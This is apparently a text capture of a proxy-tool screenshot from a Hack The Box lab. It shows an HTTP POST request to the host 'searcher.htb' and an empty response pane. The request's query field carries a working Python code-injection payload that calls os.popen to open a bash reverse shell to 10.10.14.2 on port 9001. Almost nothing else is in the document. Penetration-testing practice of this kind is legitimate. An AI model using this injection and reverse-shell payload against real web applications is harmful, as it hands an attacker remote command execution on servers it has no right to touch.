 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Brave&query=pink')+__import__('os').popen('bash -c "bash -i >&
/dev/tcp/10.10.14.2/9001 0>&1"').read() #
Response